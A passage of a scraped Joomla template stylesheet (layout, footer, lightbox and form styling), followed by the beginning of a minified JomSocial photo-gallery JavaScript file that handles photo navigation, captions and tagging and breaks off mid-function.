  line-height: 0;
}

.opera .art-postpdficon:before
{
  bottom: 0;
}

.art-postediticon:before
{
  content: url('../images/system/edit.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera .art-postediticon:before
{
  bottom: 0;
}

.art-postcontent li, .art-post li, .art-textblock li
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #101313;
  margin: 5px 0 5px 13px;
}

.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul
{
  margin: 1em 0 1em 13px;
}

.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul
{
  margin: 0.5em 0 0.5em 13px;
}

.art-postcontent li, .art-post li, .art-textblock li
{
  margin: 5px 0 5px 0;
}

blockquote
{
  background: #B7C1C2 url('../images/postquote.png') no-repeat scroll;
  border: 1px dotted #96A4A6;
  padding: 12px 12px 12px 40px;
  margin: 0 0 0 10px;
  color: #212627;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: italic;
  overflow: auto;
  clear: both;
}

blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer blockquote a, blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer blockquote a:link, blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer blockquote a:visited, blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer blockquote a:hover
{
  color: #212627;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: italic;
}

blockquote p, .art-postcontent blockquote p, .art-blockcontent blockquote p, .art-footer blockquote p
{
  margin: 0;
}

.Sorter img
{
  border: 0;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  position: static;
  z-index: 1;
  width: 12px;
  height: 6px;
}

.Sorter a
{
  position: relative;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #677779;
}

.Sorter a:link
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #677779;
}

.Sorter a:visited, .Sorter a.visited
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #677779;
}

.Sorter a:hover, .Sorter a.hover
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #4D595B;
}

.Sorter
{
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  color: #363E3F;
}

.art-footer
{
  background: #B7C1C2;
  background: linear-gradient(top, #C2CACB 0, #B2BCBD 40%, #AFBABB 50%, #B2BCBD 60%, #C2CACB 100%) no-repeat;
  background: -webkit-linear-gradient(top, #C2CACB 0, #B2BCBD 40%, #AFBABB 50%, #B2BCBD 60%, #C2CACB 100%) no-repeat;
  background: -moz-linear-gradient(top, #C2CACB 0, #B2BCBD 40%, #AFBABB 50%, #B2BCBD 60%, #C2CACB 100%) no-repeat;
  background: -o-linear-gradient(top, #C2CACB 0, #B2BCBD 40%, #AFBABB 50%, #B2BCBD 60%, #C2CACB 100%) no-repeat;
  background: -ms-linear-gradient(top, #C2CACB 0, #B2BCBD 40%, #AFBABB 50%, #B2BCBD 60%, #C2CACB 100%) no-repeat;
  background: linear-gradient(top, #C2CACB 0, #B2BCBD 40%, #AFBABB 50%, #B2BCBD 60%, #C2CACB 100%) no-repeat;
  -svg-background: linear-gradient(top, #C2CACB 0, #B2BCBD 40%, #AFBABB 50%, #B2BCBD 60%, #C2CACB 100%) no-repeat;
  padding: 10px;
  margin: 0 auto;
  position: relative;
  color: #212627;
  font-size: 13px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-align: center;
}

.art-footer a, .art-footer a:link, .art-footer a:visited, .art-footer a:hover, .art-footer td, .art-footer th, .art-footer caption
{
  color: #212627;
  font-size: 13px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer p
{
  padding: 0;
  text-align: center;
}

.art-footer a, .art-footer a:link
{
  color: #0E5F8B;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.art-footer a:visited
{
  color: #6C7C7F;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.art-footer a:hover
{
  color: #1592D5;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
}

.art-footer h1
{
  color: #2AA7EA;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer h2
{
  color: #2AA7EA;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer h3
{
  color: #677779;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer h4
{
  color: #525F60;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer h5
{
  color: #525F60;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer h6
{
  color: #525F60;
  font-family: Cabin, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer img
{
  border: 1px solid #BEE4F9;
  margin: 7px;
}

.art-rss-tag-icon
{
  background: url('../images/footerrssicon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 36px;
  min-width: 20px;
  display: inline-block;
  text-indent: 23px;
  background-position: left center;
}

.art-rss-tag-icon:empty
{
  vertical-align: middle;
}

.art-facebook-tag-icon
{
  background: url('../images/footerfacebookicon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 32px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
}

.art-facebook-tag-icon:empty
{
  vertical-align: middle;
}

.art-twitter-tag-icon
{
  background: url('../images/footertwittericon.png') no-repeat scroll;
  margin: 0 auto;
  min-height: 32px;
  min-width: 32px;
  display: inline-block;
  text-indent: 35px;
  background-position: left center;
}

.art-twitter-tag-icon:empty
{
  vertical-align: middle;
}

.art-footer ul>li:before
{
  content: url('../images/footerbullets.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  margin-left: -14px;
}

.opera .art-footer ul>li:before
{
  bottom: 0;
}

.art-footer li
{
  font-size: 14px;
  font-family: 'Open Sans Condensed', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  line-height: 125%;
  color: #384142;
}

.art-footer ul>li, .art-footer ol
{
  padding: 0;
}

.art-footer ul>li
{
  padding-left: 14px;
}

.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
  font-family: Arial;
  font-size: 10px;
  letter-spacing: normal;
  word-spacing: normal;
  font-style: normal;
  font-weight: normal;
  text-decoration: underline;
  color: #A7DAF6;
}

.art-page-footer
{
  position: relative;
  z-index: auto !important;
  padding: 1em;
  text-align: center !important;
  text-decoration: none;
  color: #7B8C8E;
}

.art-lightbox-wrapper
{
  background: #333;
  background: rgba(0, 0, 0, .8);
  bottom: 0;
  left: 0;
  padding: 0 100px;
  position: fixed;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1000000;
}

.art-lightbox, .art-lightbox-wrapper .art-lightbox-image
{
  cursor: pointer;
}

.art-lightbox-wrapper .art-lightbox-image
{
  border: 6px solid #fff;
  border-radius: 3px;
  display: none;
  max-width: 100%;
  vertical-align: middle;
}

.art-lightbox-wrapper .art-lightbox-image.active
{
  display: inline-block;
}

.art-lightbox-wrapper .lightbox-error
{
  background: #fff;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 80px;
  opacity: .95;
  padding: 20px;
  position: fixed;
  width: 300px;
  z-index: 100;
}

.art-lightbox-wrapper .loading
{
  background: #fff url('../images/preloader-01.gif') center center no-repeat;
  border: 1px solid #b4b4b4;
  border-radius: 10px;
  box-shadow: 0 2px 5px #333;
  height: 32px;
  opacity: .5;
  padding: 10px;
  position: fixed;
  width: 32px;
  z-index: 10100;
}

.art-lightbox-wrapper .arrow
{
  cursor: pointer;
  height: 100px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  width: 82px;
  z-index: 10003;
}

.art-lightbox-wrapper .arrow.left
{
  left: 9px;
}

.art-lightbox-wrapper .arrow.right
{
  right: 9px;
}

.art-lightbox-wrapper .arrow:hover
{
  opacity: 1;
  filter: alpha(opacity=100);
}

.art-lightbox-wrapper .arrow.disabled
{
  display: none;
}

.art-lightbox-wrapper .arrow-t, .art-lightbox-wrapper .arrow-b
{
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  left: 26px;
  position: relative;
  width: 30px;
}

.art-lightbox-wrapper .arrow-t
{
  top: 38px;
}

.art-lightbox-wrapper .arrow-b
{
  top: 50px;
}

.art-lightbox-wrapper .close
{
  cursor: pointer;
  height: 22px;
  opacity: .5;
  filter: alpha(opacity=50);
  position: fixed;
  right: 39px;
  top: 30px;
  width: 22px;
  z-index: 10003;
}

.art-lightbox-wrapper .close:hover
{
  opacity: 1;
  filter: alpha(opacity=100);
}

.art-lightbox-wrapper .close .cw, .art-lightbox-wrapper .close .ccw
{
  background-color: #fff;
  border-radius: 3px;
  height: 6px;
  position: absolute;
  left: -4px;
  top: 8px;
  width: 30px;
}

.art-lightbox-wrapper .cw
{
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
}

.art-lightbox-wrapper .ccw
{
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
}

.art-lightbox-wrapper .close-alt, .art-lightbox-wrapper .arrow-right-alt, .art-lightbox-wrapper .arrow-left-alt
{
  color: #fff;
  display: none;
  font-size: 2.5em;
  line-height: 100%;
}

.ie8 .art-lightbox-wrapper .close-alt, .ie8 .art-lightbox-wrapper .arrow-right-alt, .ie8 .art-lightbox-wrapper .arrow-left-alt
{
  display: block;
}

.ie8 .art-lightbox-wrapper .cw, .ie8 .art-lightbox-wrapper .ccw
{
  display: none;
}

.art-content-layout .art-content
{
  margin: 0 auto;
}

.art-content-layout .art-sidebar1
{
  background: #DFF2FC;
  background: transparent;
  border-left: 1px solid #96A4A6;
  margin: 0 auto;
  width: 250px;
}

fieldset
{
  border: none;
}

fieldset dl
{
  display: block;
  margin: 0;
  padding: 0;
  background: none;
}

fieldset dt
{
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  width: 12em;
  height: 2em;
  margin: 0;
  padding: 0;
  float: left;
  clear: both;
  background: none;
  line-height: 2em;
  overflow: hidden;
}

fieldset dd
{
  display: block;
  min-height: 2em;
  margin: 0 0 0 12em;
  padding: 0;
  background: none;
  line-height: 2em;
}

fieldset label
{
  display: inline-block;
  width: 12em;
}

fieldset textarea
{
  vertical-align: text-top;
}

.img-fulltext-left, .img-intro-left
{
  float: left;
  display: block;
  border: none;
  padding: 0;
  margin: 0 0.3em 0.3em 0;
  margin-top: 0;
}

.img-fulltext-right, .img-intro-right
{
  float: right;
  display: block;
  border: none;
  padding: 0;
  margin: 0 0 0.3em 0.3em;
  margin-top: 0;
}

ul.pagenav
{
  clear: both;
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
}

ul.pagenav li, ul.pagenav li:before
{
  display: block;
  background: none;
  margin: 0;
  padding: 0;
  width: 50%;
  text-align: center;
  content: normal;
}

ul.pagenav li.pagenav-prev
{
  float: left;
}

ul.pagenav li.pagenav-next
{
  margin: 0 0 0 50%;
}

div.item-page dl.tabs
{
  display: block;
  margin: 0;
  padding: 0;
}

div.item-page dl.tabs:before
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: left;
  width: 1em;
  height: 2em;
  overflow: hidden;
}

div.item-page dl.tabs dt
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: left;
  height: 2em;
  overflow: hidden;
  border-left: solid 1px #7E8F91;
  border-top: solid 1px #7E8F91;
}

div.item-page dl.tabs dt h3
{
  margin: 0;
  padding: 0 1em;
  line-height: 2em;
  font-size: 100%;
  overflow: hidden;
}

div.item-page dl.tabs dt h3 a
{
  text-decoration: none;
}

div.item-page dl.tabs:after
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  border-left: solid 1px #7E8F91;
  content: " ";
  overflow: hidden;
  height: 2em;
}

div.item-page div.current
{
  clear: both;
  border: solid 1px #7E8F91;
}

div.item-page div.current dd.tabs
{
  margin: 0;
  padding: 0;
}

div.item-page .panel
{
  border: solid 1px #7E8F91;
  margin-top: -1px;
}

div.item-page .panel h3
{
  margin: 0;
  padding: 0;
}

div.item-page .panel h3 a
{
  display: block;
  padding: 6px;
  text-decoration: none;
}

div.item-page .panel h3.pane-toggler-down a
{
  border-bottom: solid 1px #7E8F91;
}

div.item-page .panel .pane-slider
{
  margin: 0;
  padding: 0;
}

div.item-page div.pagination ul
{
  clear: both;
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
}

div.item-page div.pagination li
{
  display: block;
  width: 50%;
  margin: 0;
  padding: 0;
  text-align: center;
  float: left;
  white-space: nowrap;
}

div.item-page div.pagination:after
{
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}

#searchForm .phrases-box
{
  display: block;
  float: left;
}

#searchForm .ordering-box
{
  text-align: right;
}

#searchForm .phrases-box label, #searchForm .ordering-box label, #searchForm .only label
{
  display: inline-block;
  width: auto;
  height: 2em;
  margin: 0;
  padding: 0 0.3em;
}

#mod-finder-searchform label
{
  display: block;
}

#mod-finder-searchform input.inputbox
{
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-width: 300px;
}

#login-form #form-login-username label, #login-form #form-login-password label
{
  display: block;
}

#login-form #form-login-username input, #login-form #form-login-password input
{
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-width: 300px;
}

.breadcrumbs img
{
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
}

dl.stats-module
{
  padding: 0.3em 0 0.3em 0.3em;
  margin: 0;
}

dl.stats-module dt
{
  float: left;
  display: block;
  line-height: 1.5em;
  min-height: 1.5em;
  width: 10em;
  padding: 0.3em 0.3em 0 0;
  margin: 0;
  font-weight: bold;
}

dl.stats-module dd
{
  display: block;
  line-height: 1.5em;
  min-height: 1.5em;
  margin-left: 0 0 0 10em;
}

div.mod-languages ul
{
  margin: 0;
  padding: 0;
  list-style: none;
}

div.mod-languages li
{
  background: none;
  margin: 0 0.3em;
  padding: 0;
}

div.mod-languages ul.lang-inline li
{
  display: inline;
}

div.mod-languages ul.lang-block li
{
  display: block;
}

div.mod-languages img
{
  border: none;
  margin: 0;
  padding: 0;
}

div.clr
{
  clear: both;
}

#system-message ul li
{
  background-image: none;
}

ul.actions, ul.actions li, ul.actions li img
{
  display: inline;
  margin: 0;
  padding: 0;
  border: none;
}

ul.actions li
{
  background: none;
  list-style: none;
}

.items-row
{
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
}

.items-row .item
{
  display: table-cell;
  vertical-align: top;
}

.items-row .row-separator
{
  display: none;
}

div.pagination p.counter
{
  display: inline-block;
  margin: 0 0.3em 0 0;
  padding: 0;
  background: none;
}

div.pagination ul, div.pagination ul li, div.pagination ul > li:before
{
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0 0.3em;
  background: none;
  content: normal;
}

div.tip-wrap
{
  background: #fff;
  border: 1px solid #aaa;
}

div.tip-wrap div.tip
{
  padding: 0.3em;
}

div.tip-wrap div.tip-title
{
  font-weight: bold;
}

table.category
{
  width: 100%;
}

table.category thead th img
{
  padding: 0 0 0 0.3em;
  margin: 0;
  border: none;
}

span.hasTip a img
{
  padding: 0;
  margin: 0;
  border: none;
}

div.categories-list ul li span.item-title, div.cat-children ul li span.item-title
{
  display: block;
  margin: 0 0 0.3em 0;
}

div.categories-list ul li div.category-desc, div.cat-children ul li div.category-desc
{
  margin: 0 0 0.3em 0;
}

div.categories-list dl, div.cat-children dl
{
  display: block;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
  background: none;
}

div.categories-list dl dt, div.cat-children dl dt, div.categories-list dl dd, div.cat-children dl dd
{
  display: inline-block;
  padding: 0;
  margin: 0;
  background: none;
}

div.img_caption p.img_caption
{
  padding: 0.3em 0;
  margin: 0;
}

form .search label, form .finder label
{
  display: none;
}

.cols-2 .column-1, .cols-2 .column-2, .cols-3 .column-1, .cols-3 .column-2, .cols-3 .column-3
{
  float: left;
  clear: right;
}

.cols-2 .column-1
{
  width: 50%;
}

.cols-2 .column-2
{
  width: 50%;
}

.cols-3 .column-1
{
  width: 33%;
}

.cols-3 .column-2
{
  width: 33%;
}

.cols-3 .column-3
{
  width: 34%;
}

.row-separator
{
  clear: both;
  float: none;
  font-size: 1px;
  display: block;
}

ul.categories-module li h1, ul.categories-module li h2, ul.categories-module li h3, ul.categories-module li h4, ul.categories-module li h5, ul.categories-module li h6
{
  display: inline;
}

/* Begin Additional CSS Styles */

/* End Additional CSS Styles */

--- FILE ---
content_type: application/javascript
request_url: https://nostalgija.fr/components/com_community/assets/gallery.min.js
body_size: 23007
content:
joms.extend({gallery:{loaderTimeout:null,inputFocused:false,bindFocus:function(){joms.jQuery("textarea, [type=text]").each(function(){joms.jQuery(this).focus(function(){joms.gallery.inputFocused=true}).blur(function(){joms.gallery.inputFocused=false})})},bindKeys:function(){joms.jQuery(document.documentElement).keyup(function(a){if(!joms.gallery.inputFocused){if(a.keyCode==37){joms.gallery.displayPhoto(joms.gallery.prevPhoto());joms.photos.photoSlider.switchPhoto()}else{if(a.keyCode==39){joms.gallery.displayPhoto(joms.gallery.nextPhoto());joms.photos.photoSlider.switchPhoto()}}}})},showDeletePhoto:function(a){if(joms.jQuery(a).children(".photo-action")){if(joms.jQuery(a).children(".photo-action").css("display")=="none"){joms.jQuery(a).children(".photo-action").show()}else{joms.jQuery(a).children(".photo-action").hide()}}},confirmRemovePhoto:function(e){var c="";var b=0;if(e==null){var a=joms.gallery.currentPhoto();e=a.id;b=1}var d="jax.call('community', 'photos,ajaxConfirmRemovePhoto', '"+e+"' , '"+c+"','"+b+"');";cWindowShow(d,"",450,100)},removePhoto:function(f,d,c){if(c=="1"){var e=jsPlaylist.photos;var b=joms.gallery.currentPhoto();e.splice(joms.gallery.getPlaylistIndex(b.id),1);var a=(jsPlaylist.photos.length<1)?1:0;if(!a){d="joms.gallery.displayPhoto(joms.gallery.nextPhoto());cWindowHide();"}}joms.ajax.call("photos,ajaxRemovePhoto",[f,d])},getPlaylistIndex:function(b){if(b==undefined){return 0}var a;joms.jQuery.each(jsPlaylist.photos,function(c){if(this.id==b){a=c}});return a},nextPhoto:function(b){var a=0;if(b!=undefined){a=joms.gallery.getPlaylistIndex(b.id)}else{a=jsPlaylist.currentPlaylistIndex+1;if(a>=jsPlaylist.photos.length){a=0}}return jsPlaylist.photos[a]},prevPhoto:function(b){var a=0;if(b!=undefined){a=joms.gallery.getPlaylistIndex(b.id)}else{a=jsPlaylist.currentPlaylistIndex-1;if(a<0){a=jsPlaylist.photos.length-1}}return jsPlaylist.photos[a]},currentPhoto:function(b){var a=jsPlaylist.currentPlaylistIndex;if(b!=undefined){a=joms.gallery.getPlaylistIndex(b.id);joms.gallery.urlPhotoId(b.id)}if(a==undefined){a=joms.gallery.getPlaylistIndex(joms.gallery.urlPhotoId())}jsPlaylist.currentPlaylistIndex=a;return jsPlaylist.photos[a]},urlPhotoId:function(a){if(a==undefined){return jsPlaylist.customSetting.defaultId}},init:function(){if(typeof(joms.jQuery.isArray)=="undefined"){joms.jQuery.extend({isArray:function(a){return a.constructor==Array}})}joms.gallery.displayViewport();joms.gallery.displayPhoto(joms.gallery.currentPhoto(),false);joms.gallery.editablePhotoCaption();joms.gallery.swipeablePhoto();window.addEventListener("popstate",function(b){var c=b.state;if(c==null){return}var a=jsPlaylist.photos[joms.gallery.getPlaylistIndex(c.photoid)];joms.gallery.displayPhoto(a,false)});window.history.replaceState({photoid:joms.gallery.currentPhoto().id},jsPlaylist.photos[joms.gallery.getPlaylistIndex(joms.gallery.currentPhoto().id)].caption,location.protocol+"//"+location.host+jsPlaylist.photos[joms.gallery.getPlaylistIndex(joms.gallery.currentPhoto().id)].sefURL)},displayViewport:function(){var g=joms.jQuery("#cGallery .photoViewport");var h=(joms.jQuery(window).width()<=640)?true:false;g.unbind();g.hover(function(){joms.jQuery("#cGallery .photoAction").fadeIn("fast")},function(){if(!h){joms.jQuery("#cGallery .photoAction").fadeOut("fast")}});var b=joms.jQuery("#cGallery .photoDisplay");b.css("height",Math.floor(b.width()/16*12));var a=joms.jQuery("#cGallery .photoLoad");a.css({top:Math.floor((b.height()/2)-(a.height()/2)),left:Math.floor((b.width()/2)-(a.width()/2))});var c,j={};var i=joms.jQuery("#cGallery .photoActions");var f=joms.jQuery("#cGallery .photoAction._next");var e=joms.jQuery("#cGallery .photoAction._prev");if(!h){j={top:Math.floor((b.height()/2)-(f.height()/2)),right:0};c={top:Math.floor((b.height()/2)-(e.height()/2)),left:0}}else{j={top:Math.floor((b.height()/2)-(f.height()/2)),right:0,"margin-right":0,opacity:0.3};c={top:Math.floor((b.height()/2)-(e.height()/2)),left:0,"margin-left":0,opacity:0.3}}i.css({width:b.width(),height:0,top:0,left:0});f.css(j);e.css(c);var d=joms.jQuery("#cGallery .photoTags");d.css({width:b.width(),height:0,top:0,left:0})},displayPhoto:function(a,b){b=typeof b=="undefined"?true:b;if(b){window.history.pushState({photoid:a.id},jsPlaylist.photos[joms.gallery.getPlaylistIndex(a.id)].caption,location.protocol+"//"+location.host+jsPlaylist.photos[joms.gallery.getPlaylistIndex(a.id)].sefURL)}var c=joms.jQuery("#cGallery .photoLoad");clearTimeout(joms.gallery.loaderTimeout);joms.gallery.loaderTimeout=setTimeout("joms.jQuery('#cGallery .photoLoad').show()",300);joms.gallery.currentPhoto(a);joms.jQuery("#cGallery .photoAction._next img").attr("src",joms.gallery.nextPhoto().thumbnail);joms.jQuery("#cGallery .photoAction._prev img").attr("src",joms.gallery.prevPhoto().thumbnail);joms.gallery.displayPhotoCaption(a.caption);joms.gallery.changeTitle(a.caption);joms.gallery.createPhotoImage(a,function(d){var g=joms.jQuery("#cGallery .photoDisplay");var f=joms.jQuery("#cGallery .photoImage");g.empty();d.appendTo(g);d.css({top:"3000px",left:"4000px",visibility:"visible",position:"absolute"});var e=d[0].height;var i=d[0].width;if(d[0].height>g.height()){i=i*(g.height()/e);e=g.height()}if(i>g.width()){e=e*(g.width()/i);i=g.width()}if(e==0){i=joms.jQuery(".photoDisplay img").width();e=joms.jQuery(".photoDisplay img").height()}var h={width:i,height:e,top:Math.floor((g.height()-e)/2),left:Math.floor((g.width()-i)/2),visibility:"visible",display:"none"};d.data("properties",h).css(h);joms.gallery.switchPhoto(a.id);joms.gallery.displayPhotoTags(a.tags)});joms.gallery.prefetchPhoto([joms.gallery.prevPhoto(),joms.gallery.nextPhoto()])},createPhotoImage:function(b,c){if(typeof(c)!="function"){c=function(){}}var a=joms.jQuery(new Image());a.load(function(){c.apply(this,[a])}).attr({id:"photo-"+b.id,"class":"photoImage",alt:b.caption,title:"",src:joms.gallery.getPhotoUrl(b)});return a},prefetchPhoto:function(a){if(!joms.jQuery.isArray(a)){a=[a]}joms.jQuery.each(a,function(c,b){if(!b.loaded){joms.gallery.createPhotoImage(b,function(){b.loaded=true})}})},getPhotoUrl:function(b){var a=joms.jQuery("#cGallery .photoDisplay");var c="";if(b.url.indexOf("option=com_community")==-1){c=b.url}else{c=b.url+"&"+joms.jQuery.param({maxW:a.width(),maxH:a.height()})}return c},displayPhotoHits:function(b){var a=joms.jQuery("#cGallery .photoHitsText");a.text((b!="")?b:jsPlaylist.language.COM_COMMUNITY_PHOTOS_NO_CAPTIONS_YET)},addPhotoHits:function(){jax.call("community","photos,ajaxAddPhotoHits",joms.gallery.currentPhoto().id)},displayPhotoCaption:function(a){var b=joms.jQuery("#cGallery .photoCaptionText");a=a.replace(/\<br ?\/?\>/g,"\n");b.val((a!="")?a:jsPlaylist.language.COM_COMMUNITY_PHOTOS_NO_CAPTIONS_YET).trigger("autogrow")},editablePhotoCaption:function(){var a=joms.jQuery("#cGallery .photoCaptionText");if(!a.hasClass("editable")){return}a.stretchToFit().autogrow({lineHeight:0,minHeight:0}).focus(function(){a.addClass("editing").stretchToFit().data("oldPhotoCaption",a.val())}).blur(function(){a.removeClass("editing").stretchToFit();var c=joms.jQuery.trim(a.data("oldPhotoCaption"));var b=joms.jQuery.trim(a.val());if(b==""||b==c){a.val(c).trigger("autogrow");return}jax.call("community","photos,ajaxSaveCaption",joms.gallery.currentPhoto().id,b)})},editPhotoCaption:function(){var b=joms.jQuery("#cGallery .photoCaption");b.addClass("editMode");var c=joms.jQuery("#cGallery .photoCaptionText");var a=joms.jQuery("#cGallery .photoCaptionInput");a.val(joms.jQuery.trim(c.text()))},cancelPhotoCaption:function(){var b=joms.jQuery("#cGallery .photoCaption");b.removeClass("editMode");var a=joms.jQuery("#cGallery .photoCaptionInput");a.val("")},savePhotoCaption:function(){var d=joms.jQuery("#cGallery .photoCaptionText");var b=joms.jQuery("#cGallery .photoCaptionInput");var c=joms.jQuery.trim(d.text());var a=joms.jQuery.trim(b.val());if(a==""||a==c){joms.gallery.cancelPhotoCaption()}else{jax.call("community","photos,ajaxSaveCaption",joms.gallery.currentPhoto().id,a)}},updatePhotoCaption:function(a,b){var c=joms.jQuery("#cGallery .photoCaptionText");c.text(b);jsPlaylist.photos[joms.gallery.getPlaylistIndex(a)].caption=b;joms.gallery.cancelPhotoCaption()},switchPhoto:function(a){joms.jQuery("#cGallery .photoDisplay img").show();joms.ajax.call("photos,ajaxSwitchPhotoTrigger",[a],{success:function(b){joms.jQuery("#like-container").html(b);clearTimeout(joms.gallery.loaderTimeout);joms.jQuery("#cGallery .photoLoad").hide()}})},displayPhotoWalls:function(a){joms.gallery.switchPhoto(a)},setPhotoAsDefault:function(){var a="jax.call('community', 'photos,ajaxConfirmDefaultPhoto', jsPlaylist.album, joms.gallery.currentPhoto().id);";cWindowShow(a,"",450,100)},downloadPhoto:function(){window.open(jsPlaylist.photos[jsPlaylist.currentPlaylistIndex].originalUrl)},updatePhotoReport:function(a){joms.jQuery(".page-action#report-this").remove();joms.jQuery(".page-actions").prepend(a)},updatePhotoBookmarks:function(a){joms.jQuery(".page-action#social-bookmarks").remove();joms.jQuery(".page-actions").append(a)},newPhotoTag:function(b){var a={id:null,userId:null,photoId:null,displayName:null,profileUrl:null,top:null,left:null,width:null,height:null,displayTop:null,displayLeft:null,displayWidth:null,displayHeight:null,"canRemove:":null};joms.jQuery.extend(a,b);return a},createPhotoTag:function(tag){var photo=joms.jQuery("#cGallery .photoImage");var photoTags=joms.jQuery("#cGallery .photoTags");if(typeof(tag)=="string"){tag=eval("("+tag+")")}var singleTag=false;if(!joms.jQuery.isArray(tag)){tag=[tag];singleTag=true}var newPhotoTags=new Array();joms.jQuery.each(tag,function(i,tag){var photoTag=joms.gallery.drawPhotoTag(tag,photo);photoTag.data("tag",tag).attr("id","photoTag-"+tag.id).hover(function(){joms.gallery.showPhotoTag(tag.id,"Label")},function(){joms.gallery.hidePhotoTag(tag.id)}).appendTo(photoTags);var photoTagLabel=joms.jQuery('<div class="photoTagLabel">');photoTagLabel.html(tag.displayName);photoTagLabel.wrapInner("<span></span>").appendTo(photoTag);newPhotoTags.push(photoTag)});if(singleTag){return newPhotoTags[0]}else{return newPhotoTags}},drawPhotoTag:function(b,c){var a=(b.displayWidth!=b.width*c.width());if(a){b.displayWidth=b.width*c.width();b.displayHeight=b.height*c.height();b.displayTop=(b.top*c.height())-(b.displayHeight/2);if(b.displayTop<0){b.displayTop=0}maxTop=c.height()-b.displayHeight;if(b.displayTop>maxTop){b.displayTop=maxTop}b.displayLeft=(b.left*c.width())-(b.displayWidth/2);if(b.displayLeft<0){b.displayLeft=0}maxLeft=c.width()-b.displayWidth;if(b.displayLeft>maxLeft){b.displayLeft=maxLeft}}var d=joms.jQuery('<div class="photoTag">');d.css({width:b.displayWidth,height:b.displayHeight,top:b.displayTop,left:b.displayLeft});var e=joms.jQuery('<div class="photoTagBorder">');e.css({width:b.displayWidth-4,height:b.displayHeight-4,border:"2px solid #222"}).appendTo(d);if(b.id!=null){joms.gallery.updatePlaylistTag(b)}return d},updatePlaylistTag:function(a){var c;var b=jsPlaylist.photos[joms.gallery.getPlaylistIndex(a.photoId)].tags;joms.jQuery.each(b,function(){if(this.id==a.id){c=this}});if(c==undefined){c=b[b.push(joms.gallery.newPhotoTag())-1]}joms.jQuery.extend(c,a)},displayPhotoTags:function(c){joms.gallery.clearPhotoTag();joms.gallery.clearPhotoTextTag();var b=joms.jQuery("#cGallery .photoImage");var a=joms.jQuery("#cGallery 